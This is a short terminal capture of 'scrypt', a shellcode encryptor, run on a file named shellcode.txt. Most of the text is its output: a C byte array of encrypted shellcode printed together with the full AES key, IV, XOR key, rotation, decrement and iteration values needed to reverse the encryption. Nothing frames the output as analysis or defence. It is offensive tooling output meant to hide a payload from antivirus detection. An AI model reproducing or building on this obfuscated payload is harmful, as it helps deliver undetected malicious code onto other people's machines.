 nu MEM: 33.3% | 7/17GB 22ms
13:29 | scrypt
./scrypt shellcode.txt 5
SCRYPT
~> Made by: github.com/9xN
----------------------------
ENCODING/ENCRYPTING SHELLCODE...
SHELLCODE ENCODED/ENCRYPTED:
[+] Shellcode Length: 308 ~> 320
unsigned char shellcode[] = { "\x2f\xf6\xf2\xb2\x59\x30\x1e\xda\x08\x91\xe2\x31\x50\xec\x38\x0d\x08\xb
6\x84\x78\xfb\xff\x55\xe1\x11\x7d\x66\x6a\x29\x5a\xf1\x09\x04\x4a\x55\x9a\xd0\x26\xa0\xd9\xf3\x51\x1d\
x7f\x6f\xcf\x96\x51\x9a\x96\x74\xe6\x46\x62\xe5\xfd\x0d\xd9\xb7\xa2\x97\xe4\x0b\x3d\x10\x60\x88\x20\xd
1\x6d\x3b\x87\x0d\xfa\x6e\xbd\x91\xe3\x3e\x1c\xe7\xb1\x5f\x18\x89\x92\x4d\x80\xf2\xcd\x34\x69\x20\x4b\
x5e\xc7\xe0\x41\x6a\x45\x85\x29\xb2\x95\x8c\xe8\xae\xd8\xcc\x2c\x66\xc2\xf3\xe8\x48\xa9\x1c\x0b\xde\x4
8\x4c\x32\x15\x15\xcf\xf7\x54\x2c\x20\x4e\x55\x67\x96\x6b\xf7\x52\x32\x3b\xe3\xdb\x88\x36\xb2\x36\xfe\
xd2\xc8\xea\x3f\xf7\xf1\xd1\xfb\x69\x69\x43\x96\x48\xfb\xcf\x78\x34\x6a\xfa\xe0\x8e\x9c\x5d\x9b\xab\x6
d\x43\x33\x70\x75\x6a\x31\x5c\xde\xea\x33\xfc\xb0\x1b\x46\x23\x21\x5a\x26\x64\x8e\x49\xfa\x7f\xe7\x22\
x6a\xe9\x70\x10\x04\x17\x49\xfc\x60\xfd\x5c\xd3\x59\x30\xc5\x88\xd5\x05\x3b\x89\xd8\x31\x1b\xf7\xa6\xf
e\x1b\x98\x7e\xf4\x28\xd3\x15\x57\xb0\xec\x9f\x8e\x90\xbb\x3b\x48\x93\x22\x99\xb5\x00\x46\xc2\x93\x13\
x4b\xc0\xf1\xc8\x84\xe2\xa2\xd7\xc3\x2d\xa9\x7d\xab\x05\x66\xc5\x04\xd5\x43\xd2\x85\x54\x8c\x40\xf9\x8
9\x71\x01\x75\xba\x57\x42\xc3\x76\x8e\x18\xe3\x40\x25\x87\x8d\x25\x87\xbb\x38\xe8\x1c\x18\xb0\x3c\x03\
x61\x2d\x40\x6a\x80\xfa\xab\x6a\xbb\x0f\xcc\x23\x48\xd3\xfc\x0a\x5e\x17\xc8\x50\x3d\xcf" };
unsigned char aeskey[] = { "\xdd\x5e\x6b\xf9\x9e\x38\xc4\x55\x39\x46\x4e\x66\x43\x63\xb4\x80\xe9\xaa\x
84\x72\x15\x2d\xbc\x85\xc6\x06\x37\x47\x29\xf1\xb0\xb5\xaa\xba\xb4\x26\x3a\xb9\xbb\x6a\x66\x93\xb6\x5c
\x6e\xbd\x59\x9a\x24\x02\x92\xa3\x6f\x42\x96\xdc\x86\xc6\x36\x33\xaa\x51\x4e\x8f" };
unsigned char iv[] = { "\x3e\x38\xe2\x06\xb6\x1c\x34\x84\xa5\xa0\xc5\x36\x6d\xe7\x8f\x6d" };
unsigned char xorkey[] = { "\x6f\x8e\xd4\xbc\x28\x22\xc0\x69\x6c\x14\xd6\x70\xb7\x24\x23\xb1\x4f\x9b\x
75\x18\x8e\x67\x66\x23\xbf\xf2\x2c\xeb\x3b\x21\x93\xc6\x31\xf0\xc6\x6f\x99\xfc\x39\x6d\xa9\xe0\xa1\xf2
\x37\x77\x60\x9b\xc7\x6f\x9a\xd7\xae\x79\x3b\xdf\x1f\xcf\x28\xb5\x3a\xd6\x00\x3d\x93\x2a\x54\x89\xcc\x
fe\xa7\xa5\x15\x88\x27\xa5\xbd\x27\xf4\xaf\x9c\x3a\x05\x85\xc3\x42\x2c\x81\x59\x37\x3c\x3c\x91\xea\x91
\x15\x37\x93\x7e\x7f\x35\x0f\x8c\xd2\xa3\x9a\x2f\x39\x72\x68\xab\x5f\x7b\x42\x7c\x86\xf3\xb0\xd9\xdd\x
7c\xf8\x1e\x62\x31\x62\x88\xc5\xc1\xbd\xce\xa9\x74\x26\xad\x42\x9e\x50\x6b\xbc\x7a\xd8\x17\xe6\xa3\x73
\x81\x01\x67\xd5\x9b\xcc\xa6\xbd\xc8\xee\xbe\x36\xab\xca\xcc\x11\x0c\xd2\xc5\x57\x12\xd0\xe0\x13\x0e\x
65\x30\xb1\x5a\x86\xe1\x7e\x71\xbf\x76\x01\x25\x1a\x8e\x3e\x93\xf3\x6f\x03\xf5\xa6\x45\x67\x71\x5a\xaf
\xa0\xe3\x91\x13\x2d\xc1\x32\xf0\x98\x26\x40\xaf\xc2\xf0\x30\x46\xc9\x32\x74\x88\x17\x58\xe5\x24\x2f\x
83\xa4\x92\x08\x98\xd5\x40\xbc\x48\x16\xed\x1f\xdf\x36\x71\x03\x65\x99\x77\xa5\x6d\xf9\x6e\x2d\x94\x01
\xbf\x46\xd7\xc8\xbd\x78\xee\x64\xcd\x86\x41\x02\xcb\x12\xe0\x6b\xb6\xf2\xca\x33\x01\x28\x47\x6a\xeb\x
ee\x56\x1e\xfe\x89\xa1\xfa\x93\xe8\xce\xa6\xa4\x12\x72\x07\xc8\x12\x86\x89\x63\xae\xa1\xae\x54\x60\x93
\x0d\xcf\x2b\xed\xd2\x39\x66\xe1\x3f" };
int rot = 7;
int dec = 225;
int iterations = 5;